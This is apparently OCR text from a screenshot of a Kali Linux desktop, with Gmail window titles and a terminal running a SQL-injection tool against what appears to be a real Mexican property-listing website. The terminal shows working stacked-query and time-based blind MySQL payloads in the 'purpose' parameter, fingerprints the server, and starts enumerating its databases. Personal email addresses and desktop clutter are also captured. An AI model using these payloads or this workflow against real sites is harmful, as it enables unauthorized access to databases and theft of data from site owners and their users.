 Applications Places Mon Mar 2, 11:24 PM root
URL inyectable - betto.avalos@gmail.com - Gmail - Iceweasel
root@baraka: ~
File Edit View Search Terminal Help
e&realestates=false&change_list=false&change_location=false&zoom=0&hide_special=0&point_ne=&point_sw=&url_search=&busqueda-mas-distanc
ia=0&busqueda-distancia=0&section=VG&filter=precio-min=100000%26precio-max=20000000%26recamaras=1%26bathrooms=1%26precio-min-tmp-list=
%24100%2C000%26precio-max-tmp-list=%2420M
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: purpose=1); SELECT SLEEP(5)-- &type=1&subtype=1&lng=-99.17745&lat=19.41498&page=1&YII_CSRF_TOKEN=&distance=3.645511529789
627&location=150023&listType=list&locationString=Zona Condesa, DF&switchList=false&address=&colony=&state=DF&highlighted=false&realest
ates=false&change_list=false&change_location=false&zoom=0&hide_special=0&point_ne=&point_sw=&url_search=&busqueda-mas-distancia=0&busq
ueda-distancia=0&section=VG&filter=precio-min=100000%26precio-max=20000000%26recamaras=1%26bathrooms=1%26precio-min-tmp-list=%24100%2C
000%26precio-max-tmp-list=%2420M
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: purpose=1) AND SLEEP(5) AND (5646=5646&type=1&subtype=1&lng=-99.17745&lat=19.41498&page=1&YII_CSRF_TOKEN=&distance=3.6455
11529789627&location=150023&listType=list&locationString=Zona Condesa, DF&switchList=false&address=&colony=&state=DF&highlighted=false
&realestates=false&change_list=false&change_location=false&zoom=0&hide_special=0&point_ne=&point_sw=&url_search=&busqueda-mas-distanci
a=0&busqueda-distancia=0&section=VG&filter=precio-min=100000%26precio-max=20000000%26recamaras=1%26bathrooms=1%26precio-min-tmp-list=%
24100%2C000%26precio-max-tmp-list=%2420M
---
[23:23:49] [INFO] testing MySQL
[23:23:50] [INFO] confirming MySQL
[23:23:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[23:23:52] [INFO] fetching database names
[23:23:52] [INFO] fetching number of databases
[23:23:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:23:52] [INFO] retrieved: 10
[23:24:01] [INFO] retrieved: informat
KALI LINUX ™
“the quieter you become, the more you are able to hear”
epachecososa@g...
gacavi
Antonio Conde 9 de feb.
root@baraka: ~ URL inyectable - betto... root@baraka: ~